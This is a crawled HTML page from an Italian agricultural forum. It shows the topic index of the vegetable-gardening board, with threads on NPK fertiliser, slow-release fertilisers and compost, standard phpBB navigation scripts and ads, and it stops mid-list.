

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forumdiagraria.org/orticoltura-f42/page75.html
body_size: 13529
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="it" xml:lang="it">
<head>
<base href="https://www.forumdiagraria.org/"/>
<link rel="canonical" href="http://www.forumdiagraria.org/orticoltura-f42/page75.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>Orticoltura - 4</title>
<meta http-equiv="content-language" content="it" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="content-language" content="it" />
<meta name="title" content="Orticoltura - 4" />
<meta name="description" content="Orticoltura : Tecniche di coltivazione, malattie, concimazione, varietà, semine, trapianti e raccolta - Consigli e curiosità su serre, orti familiari, ecc." />
<meta name="keywords" content="orticoltura, curiosità, consigli, serre, ecc, familiari, orti, raccolta, trapianti, tecniche, coltivazione, malattie, varietà, concimazione, semine" />
<meta name="category" content="general" />
<meta name="robots" content="index,follow" />
<meta name="distribution" content="global" />
<meta name="resource-type" content="document" />
<meta name="copyright" content="Forumdiagraria.org" />

<script type="text/javascript"> var phpBBMobileStyle = false, phpBBMobileVar = 'mobile'; </script><script type="text/javascript" src="./styles/art_mobile/template/detect.js?t=1559312982"></script>
<link rel="shortcut icon" href="http://www.forumdiagraria.org/favicon.ico">


<!--
   phpBB style name: Avalon Green
   Based on style:   subsilver2
   Original author:  Tom Beddard ( http://www.subblue.com/ )
   Modified by:		 stsoftware ( http://www.stsoftware.biz/ )
-->

<link rel="stylesheet" href="https://www.forumdiagraria.org/styles/avalongreen/theme/stylesheet.css" type="text/css" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.forumdiagraria.org/styles/avalongreen/theme/ie7.css" />
<![endif]-->

<script type="text/javascript">
// <![CDATA[

	var onload_functions = new Array();
	var onunload_functions = new Array();
	var ca_main_width = '100%';



function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

// www.phpBB-SEO.com SEO TOOLKIT BEGIN
function jumpto() {
	var page = prompt('Inserisci il numero della pagina alla quale vuoi andare.:', '4');
	var perpage = '25';
	var base_url = 'https://www.forumdiagraria.org/orticoltura-f42/';
	var seo_delim_start = '-';
	var seo_static_pagination = 'page';
	var seo_ext_pagination = '.html';
	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0) {
		var seo_page = (page - 1) * perpage;
		var anchor = '';
		var anchor_parts = base_url.split('#');
		if ( anchor_parts[1] ) {
			base_url = anchor_parts[0];
			anchor = '#' + anchor_parts[1];
		}
		if ( seo_page > 0 ) {
			var phpEXtest = false;
			if ( base_url.indexOf('?') >= 0 || ( phpEXtest = base_url.match(/\.php$/i))) {
				document.location.href = base_url.replace(/&amp;/g, '&') + (phpEXtest ? '?' : '&') + 'start=' + seo_page + anchor;
			} else {
				var ext = base_url.match(/\.[a-z0-9]+$/i);
				if (ext) {
					// location.ext => location-xx.ext
					document.location.href = base_url.replace(/\.[a-z0-9]+$/i, '') + seo_delim_start + seo_page + ext + anchor;
				} else {
					// location and location/ to location/pagexx.html
					var slash = base_url.match(/\/$/) ? '' : '/';
					document.location.href = base_url + slash + seo_static_pagination + seo_page + seo_ext_pagination + anchor;
				}
			}
		} else {
			document.location.href = base_url + anchor;
		}
	}
}
var seo_external = true;
var seo_external_sub = false;
var seo_ext_classes = false;
var seo_hashfix = true;
/**
*  phpbb_seo_href()
*  Fixes href="#something" links with virtual directories
*  Optionally open external or marked with a css class links in a new window
*  in a XHTML 1.x compliant way.
*/
function phpbb_seo_href() {
	var current_domain = document.domain.toLowerCase();
	if (!current_domain || !document.getElementsByTagName) return;
	if (seo_external_sub && current_domain.indexOf('.') >= 0) {
		current_domain = current_domain.replace(new RegExp(/^[a-z0-9_-]+\.([a-z0-9_-]+\.([a-z]{2,6}|[a-z]{2,3}\.[a-z]{2,3}))$/i), '$1');
	}
	if (seo_ext_classes) {
		var extclass = new RegExp("(^|\s)(" + seo_ext_classes + ")(\s|$)");
	}
	if (seo_hashfix) {
		var basehref = document.getElementsByTagName('base')[0];
		if (basehref) {
			basehref = basehref.href;
			var hashtest = new RegExp("^(" + basehref + "|)#[a-z0-9_-]+$");
			var current_href = document.location.href.replace(/#[a-z0-9_-]+$/i, "");
		} else {
			seo_hashfix = false;
		}
	}
	var hrefels = document.getElementsByTagName("a");
	var hrefelslen = hrefels.length;
	for (var i = 0; i < hrefelslen; i++) {
		var el = hrefels[i];
		var hrefinner = el.innerHTML.toLowerCase();
		if (el.onclick || (el.href == '') || (el.href.indexOf('javascript') >=0 ) || (el.href.indexOf('mailto') >=0 ) || (hrefinner.indexOf('<a') >= 0) ) {
			continue;
		}
		if (seo_hashfix && el.hash && hashtest.test(el.href)) {
			el.href = current_href + el.hash;
		}
		if (seo_external) {
			if ((el.href.indexOf(current_domain) >= 0) && !(seo_ext_classes && extclass.test(el.className))) {
				continue;
			}
			el.onclick = function () { window.open(this.href); return false; };
		}
	}
}
window.onload = function() {
	if (seo_external || seo_hashfix) {
		phpbb_seo_href();
	}
	// here you can add other window.onload events
}
// www.phpBB-SEO.com SEO TOOLKIT END

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	}

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	}


if(navigator.userAgent && navigator.userAgent.indexOf('Mac OS X') > 0)
{
	document.write('<link rel="stylesheet" href="https://www.forumdiagraria.org/styles/avalongreen/theme/mac.css" type="text/css" />');
}

// ]]>
</script>
<script type="text/javascript" src="https://www.forumdiagraria.org/styles/avalongreen/template/ca_scripts.js"></script>

<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->
<script data-ad-client="ca-pub-3904088476261510" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->

</head>
<body class="ltr">
<!-- cjverify:f6b69c578b568c66f8d6fcd4b66922ff: -->
<div id="body">

<a name="top"></a>

<table border="0" cellspacing="0" cellpadding="0" width="100%" id="maintable" align="center">
<tr>
    <td class="row-left" valign="top"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/row_left_top.gif" width="4" height="100" alt="" /></td>
	<td id="header" align="center" valign="top">
	    <div id="logorow">
	        <div id="logo-left"><div id="logo-right">
		        <div style="width:100%; text-align:center; margin-bottom:6px; height:90px; overflow:hidden;"><div style="float:left;">
	            <a href="https://www.forumdiagraria.org/"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/logo_forum_150_anni2.jpg" alt="" title="" /></a>
	        </div>
			<!-- <div style="float:left; background: url(/styles/avalongreen/imageset/bnr_728.jpg) top center no-repeat; overflow:hidden; width:70%; height:90px;"> -->
			<!-- <img src="/styles/avalongreen/imageset/bnr_728.jpg" width="728" height="90" alt="Zootecnia, Agricoltura, Ambiente, Animali" /> -->
			<!-- </div> -->
				<div style="float:left; overflow:hidden; width:70%; height:90px;">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="5063273500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div>
	        </div></div>
	    </div>

        <div class="navrow">
            <a href="https://www.forumdiagraria.org/ucp.php?mode=register&amp;sid=5c8d99fb84958a5bd92518dadae8f331" rel="nofollow">Iscriviti</a> &#8226; 
            <a href="/regolamento.php" target="_blank">Regolamento</a> &#8226;
            <a href="https://www.forumdiagraria.org/faq.php?sid=5c8d99fb84958a5bd92518dadae8f331" rel="nofollow">FAQ</a>
             &#8226; <a style="color: #FF0000;" href="./search.php?sid=5c8d99fb84958a5bd92518dadae8f331" rel="nofollow">Cerca</a> &#8226; <a href="https://www.forumdiagraria.org/memberlist.php" rel="nofollow">Iscritti</a> &#8226; <a href="https://www.forumdiagraria.org/ucp.php?mode=login&amp;sid=5c8d99fb84958a5bd92518dadae8f331" rel="nofollow">Login</a>
            <a href="http://allevamenti.agraria.org/" target="_blank">Allevamenti</a> &#8226; <a href="http://aziende.agraria.org/" target="_blank">Filiera corta</a>
        </div>
	</td>
	<td class="row-right" valign="top"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/row_right_top.gif" width="4" height="100" alt="" /></td>
</tr>
<tr>
    <td class="row-left"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="4" height="1" alt="" /></td>
	<td id="contentrow">



    <table width="100%" cellspacing="0">
    <tr>
        <td class="gensmall">
            <a href="./search.php?search_id=unanswered&amp;sid=5c8d99fb84958a5bd92518dadae8f331" rel="nofollow">Messaggi senza risposta</a> | <a href="./search.php?search_id=active_topics&amp;sid=5c8d99fb84958a5bd92518dadae8f331" rel="nofollow">Argomenti attivi</a>
        </td>
        <td class="gensmall" align="right">
            Oggi è 21/01/2026, 10:44<br />
            
        </td>
    </tr>
    </table>
    <br style="clear: both;" />
    
	<table class="tablebg breadcrumb" width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="https://www.forumdiagraria.org/">Forumdiagraria.org</a> &#187; <a href="https://www.forumdiagraria.org/coltivazioni-f20/">Coltivazioni</a> &#187; <a href="https://www.forumdiagraria.org/orticoltura-f42/">Orticoltura</a></p>
			<p class="datetime">Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</p>
		</td>
	</tr>
	</table>

	<br />
  
  <!-- ******** INIZIO ADSENSE CENRO ALTO TUTTE LE PAGINE ******** --> 
	<div style="text-align:center; width:100%">

    </div>
    <!-- ******** FINE ADSENSE CENRO ALTO TUTTE LE PAGINE   ******** --><!-- INIZIO MOD ADS DOPO PRIMA SEZIONE --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD ADS DOPO PRIMA SEZIONE --><!-- INIZIO MOD ADS FINE PAGINA --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD ADS FINE PAGINA -->



	    <div class="block-start">
		<div class="cap-div"><div class="cap-left"><div class="cap-right">Forum&nbsp;</div></div></div>
		<table class="tablebg" cellspacing="0" width="100%">
		<tr>
			<th colspan="2">&nbsp;Forum&nbsp;</th>
			<th width="50">&nbsp;Argomenti&nbsp;</th>
			<th width="50">&nbsp;Messaggi&nbsp;</th>
			<th width="175">&nbsp;Ultimo messaggio&nbsp;</th>
		</tr>
	
		<tr>
			<td class="row1" width="31" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/forum_read.gif" width="23" height="23" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
			<td class="row1">
				
					<table border="0" cellspacing="0" cellpadding="0" width="100%"><tr>
                    
    					<td valign="middle" style="padding-right: 5px;"><img src="./images/icone/mio_orto.gif" alt="" /></td>
    			    
                    <td width="100%" valign="middle">
				
				<a class="forumlink" href="https://www.forumdiagraria.org/il-mio-orto-f89/">Il mio orto</a>
				<p class="forumdesc"></p>
				
					<p class="forumdesc"><strong>Moderatore:</strong> <a href="https://www.forumdiagraria.org/member/orsoweb/" style="color: #009900;" class="username-coloured">orsoweb</a></p>
				</td></tr></table>
			</td>
			<td class="row2" align="center"><p class="topicdetails">485</p></td>
			<td class="row2" align="center"><p class="topicdetails">33257</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails"><i><a href="https://www.forumdiagraria.org/il-mio-orto-f89/orto-a-prato-t130869.html" title="Orto a Prato : Il mio orto">Orto a Prato</a></i></p>
					
					<p class="topicdetails">30/06/2024, 20:41</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/rrriga/">rrriga</a>
						<a href="https://www.forumdiagraria.org/il-mio-orto-f89/orto-a-prato-t130869.html#p1173788" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				
			</td>
		</tr>
		
		</table>
		<div class="block-end-left"><div class="block-end-right"></div></div></div>
	<!-- ****** INIZIO ADSENSE ******** --><!-- ****************************** -->

<div style="text-align:center; width:100%">

</div>

<!-- ******** FINE ADSENSE ******** --><!-- ****************************** -->
	<div id="pageheader">
	    
			<p class="moderators">Moderatori: <a href="https://www.forumdiagraria.org/member/eugenio/" style="color: #009900;" class="username-coloured">eugenio</a>, <a href="https://www.forumdiagraria.org/member/orsoweb/" style="color: #009900;" class="username-coloured">orsoweb</a></p>
		
	</div>

	<br clear="all" />
  <!-- INIZO ADSENSE -->
<br />
<div style="text-align:center; width:100%">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="5063273500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /><br />
</div>
<!-- FINE ADSENSE --><!-- ************************************ --><!-- ************************************ -->


<div id="pagecontent">


		<table width="100%" cellspacing="1">
		<tr>
			
				<td align="left" valign="middle"><a href="https://www.forumdiagraria.org/posting.php?mode=post&amp;f=42&amp;sid=5c8d99fb84958a5bd92518dadae8f331" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/button_topic_new.gif" height="22" alt="Apri un nuovo argomento" title="Apri un nuovo argomento" /></a></td>
			
					<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Pagina <strong>4</strong> di <strong>354</strong><br /></td>
					<td class="gensmall" nowrap="nowrap">&nbsp;[ 8842 argomenti ]&nbsp;</td>
				
				<td align="right" width="100%">
                    <br /><b><a href="#" onclick="jumpto(); return false;" title="Clicca per andare alla pagina…">Vai alla pagina</a> <a href="https://www.forumdiagraria.org/orticoltura-f42/page50.html">Precedente</a>&nbsp;&nbsp;<a href="https://www.forumdiagraria.org/orticoltura-f42/">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page25.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page50.html">3</a><span class="page-sep">, </span><strong>4</strong><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page100.html">5</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page125.html">6</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page150.html">7</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page8825.html">354</a> &nbsp;<a href="https://www.forumdiagraria.org/orticoltura-f42/page100.html">Prossimo</a></b>
				</td>
			
		</tr>
		</table>
	
		<div class="block-start">
		<div class="cap-div"><div class="cap-left"><div class="cap-right">Orticoltura&nbsp;</div></div></div>
		<table class="tablebg" width="100%" cellspacing="0">
		<tr>
			
				<th colspan="2">&nbsp;Argomenti&nbsp;</th>
			
			<th>&nbsp;Autore&nbsp;</th>
			<th>&nbsp;Risposte&nbsp;</th>
			<th>&nbsp;Visite &nbsp;</th>
			<th>&nbsp;Ultimo messaggio&nbsp;</th>
		</tr>

		
				<tr>
					<td class="row3" colspan="6"><b class="gensmall">Annunci</b></td>
				</tr>
			

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/announce_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 15/01/2014, 12:06" href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591.html" class="topictitle">TerrAmica - Rivista Associazione di Agraria.org</a>
					
						<p class="gensmall"> [ <img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vai alla pagina" title="Vai alla pagina" />Vai alla pagina: <a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591.html">1</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591-410.html">42</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591-420.html">43</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591-430.html">44</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Flavio/" style="color: #009900;" class="username-coloured">Flavio</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">433</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">1852358</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">21/12/2025, 12:10</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/vvf1966/">vvf1966</a>
						<a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591-430.html#p1187389" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/announce_read_locked.gif" width="17" height="17" alt="Questo argomento è bloccato, non puoi modificare o inviare ulteriori messaggi." title="Questo argomento è bloccato, non puoi modificare o inviare ulteriori messaggi." /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 26/08/2010, 15:01" href="https://www.forumdiagraria.org/orticoltura-f42/disposizioni-in-tema-di-fitofarmaci-ad-uso-agricolo-t14766.html" class="topictitle">Disposizioni in tema di fitofarmaci ad uso agricolo</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/agraria.org/" style="color: #AA0000;" class="username-coloured">agraria.org</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">49926</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">26/08/2010, 16:01</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Flavio/" style="color: #009900;" class="username-coloured">Flavio</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/disposizioni-in-tema-di-fitofarmaci-ad-uso-agricolo-t14766.html#p126113" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/announce_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 24/09/2009, 14:04" href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130.html" class="topictitle">Catalogo aziende agricole: la vendita diretta è una realtà!</a>
					
						<p class="gensmall"> [ <img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vai alla pagina" title="Vai alla pagina" />Vai alla pagina: <a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130.html">1</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130-210.html">22</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130-220.html">23</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130-230.html">24</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/agraria.org/" style="color: #AA0000;" class="username-coloured">agraria.org</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">233</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">2232179</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">25/12/2025, 4:59</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/vvf1966/">vvf1966</a>
						<a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130-230.html#p1187432" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		
				<tr>
					<td class="row3" colspan="6"><b class="gensmall">Argomenti</b></td>
				</tr>
			

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 20/05/2024, 10:42" href="https://www.forumdiagraria.org/orticoltura-f42/accortezze-concime-npk-t130705.html" class="topictitle">Accortezze concime NPK</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/KingZeman/">KingZeman</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">617</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">20/05/2024, 11:14</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Marco/" style="color: #009900;" class="username-coloured">Marco</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/accortezze-concime-npk-t130705.html#p1172783" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 06/05/2024, 19:35" href="https://www.forumdiagraria.org/orticoltura-f42/concimi-a-lenta-cessione-utili-o-controproducenti-t130613.html" class="topictitle">Concimi a lenta cessione, utili o controproducenti?</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/ZioZapco/">ZioZapco</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">5</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">842</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">16/05/2024, 20:03</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/ZioZapco/">ZioZapco</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/concimi-a-lenta-cessione-utili-o-controproducenti-t130613.html#p1172708" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 22/01/2011, 10:45" href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603.html" class="topictitle">parliamo di compost?</a>
					
						<p class="gensmall"> [ <img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vai alla pagina" title="Vai alla pagina" />Vai alla pagina: <a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603.html">1</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603-70.html">8</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603-80.html">9</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603-90.html">10</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/lavieestbelle/">lavieestbelle</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">95</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">32280</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">16/05/2024, 12:42</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Rasi/">Rasi</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603-90.html#p1172691" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
